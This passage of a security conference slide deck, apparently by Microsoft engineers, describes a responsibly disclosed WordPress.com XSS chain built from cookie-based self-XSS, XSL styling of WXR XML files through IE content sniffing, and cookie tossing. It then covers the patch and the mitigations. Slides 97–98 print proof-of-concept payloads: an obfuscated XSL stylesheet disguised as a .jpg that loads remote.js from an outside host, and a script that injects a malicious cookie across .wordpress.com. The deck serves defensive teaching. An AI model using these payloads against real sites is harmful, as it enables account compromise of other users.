
First, Rich Found a Cookie Based Reflected XSS

Slide 90

Burp Found This Too…Not Exploitable, Right?
“…the application's behavior is not trivial to exploit in an attack against another user…this limitation considerably mitigates the impact
of the vulnerability…”

Slide 91




Paparazzi vs. Fictional Celebrity
If Bad Guy could execute script in his own domain,
He could, however, cookie toss over to fictionalcelebrity.wordpress.com and exploit the “self XSS”
attacker.wordpress.com
Non-Exploitable Cookie Self XSS
Exploitable XSS
If Bad Guy could execute script in his own domain, he couldn’t really access the DOM of another domain because of the SOP
Same Origin Policy
fictionalcelebrity.wordpress.com

Slide 92

We just need to be able to execute JavaScript in our domain and we win! But how?
Using a combination of a Safe HTML API and Output Encoding, WordPress made it very hard to execute JavaScript on your own blog.
attacker.wordpress.com

Slide 93

Problem: We can only upload “safe” media files, and the Content-Type is explicitly set when you try to download them

Slide 94

But, there is a feature that lets you import/download your old WordPress blog in XML format (WXR file)
They do validate that the input is ACTUALLY well formed XML

Slide 95
Content-Type was not set when downloading WXR files, so IE will sniff the response, determine the file is actually XML, apply our XSL, and…. we have script executing in our own domain!

Slide 96



Remote.js
attacker.wordpress.com
Evil Server
GET attacker.wordpress.com/foo.wxr
Bad Guy
Badxsl.jpg
foo.wxr

Slide 97
WordPress Exploit - Cross-Site Scripting using XML+XSL Pair
<?xml version="1.0" encoding="utf-8" ?>
<xsl:stylesheet version="1.0" …
<xsl:template match="/">
<h3>got it!!!!!</h3>
<marquee onstart="document['write']('\x3cscr'+'ipt language=\'JavaScript\' src=\'http://ab.m6.net/remote.js\'\x3e\x3c/sc'+'ript\x3e')">Nooooooooooooooooooooooooooooooooooooooooooooooo!</marquee>
</xsl:template>
</xsl:stylesheet>
<?xml version="1.0"?>
<?xml-stylesheet type="text/xsl" href="http://wostest42.files.wordpress.com/2011/05/badxsl.jpg"?>
<document>
<x name="x">x</x>
<abc>
<def>def</def>
</abc>
</document>
badxsl.jpg
foo.wxr

Slide 98
WordPress Exploit - Remote.js Cookie Tossing Code
alert('Cookie Tossing brought to you by BEST!');
document.cookie = "wordpress_logged_in=\</script\>\<script\>alert(document.domain)\</script\>; path=/wp-admin; domain=.wordpress.com; expires=Wed, 16-Nov-2012 22:38:05 GMT;";
document.location="http://besttest42.wordpress.com/wp-admin/media-new.php";

Slide 99
Let’s blend it, shall we?

Slide 100

Notes:
If we try to browse to the XSL file that we disguised as a .jpg file, nothing happens because the content-type is set. IE knows not to try to execute it as javascript
However, if we try browsing to the WXR file (that has been renamed by the service to a.txt file), content-type is NOT set, and we get script execution.
From there, we just cookie toss, and we win.

Slide 101
Resolution with WordPress
We reported this to the vendor through MSVR
Within 72 hours, the vulnerable features were taken offline
Patch was released in WordPress 3.1.3
  Output encoding of cookie value
  Stricter validation of media types

Slide 102
XML XSS Attack Mitigations
Tighten up Error Handling and Perform Output Encoding on Exception Messages
  Only return generic exception messages back to the user
  In ASP.NET, this can be accomplished by using the appropriate encoding functions that are part of the AntiXSS library. For ASP.NET MVC, consider using the <%: %> syntax for output encoding.

Slide 103

XML XSS Attack Mitigations (Continued)
Disable DTD Processing
  For example, if using the .NET framework for XML processing, check that the XmlReaderSettings.DtdProcessing property is set to DtdProcessing.Prohibit (the default).

Slide 104
XML XSS Attack Mitigations (Continued)
Set Content-Disposition for XML downloads
  This header prevents the browser from rendering the contents, and instead, forces the user to download the file. In this way, malicious XML that contains active content (JavaScript) cannot be executed in the context of the domain serving the file.

Slide 105
Summing it all UP
that was a lot of stuff

Slide 106
In Conclusion
What do these vulnerabilities around Cookies, Clickjacking and XML have to do with each other?
These are examples of the new “low hanging fruit” we are finding around our services and around Microsoft, in addition to the old school ones.

Slide 107
Getting Ahead of Vulnerabilities
Requirements and recommendations in the MS SDL would have prevented almost all of the vulnerabilities in this presentation:
  Encode Output
  Validate Input
  X-Frame-Options
  Proper CSRF (get a buddy for custom approaches)
  XML Entity Resolution
More Security Engineers

Slide 108
Any more questions?
richard.lundeen@gmail.com
jesseou@microsoft.com
travisr@microsoft.com

Slide 109
Bibliography
http://code.google.com/p/browsersec/wiki/Part2#Same-origin_policy_for_cookies
https://www.owasp.org/index.php/Clickjacking
https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet
Chris Evans blog about “Cookie Forcing”
http://msdn.microsoft.com/en-us/library/533texsx(VS.71).aspx
Hunting Security Bugs, Chapter 11

Slide 110
Reminder
Delegates, please complete the feedback survey forms.

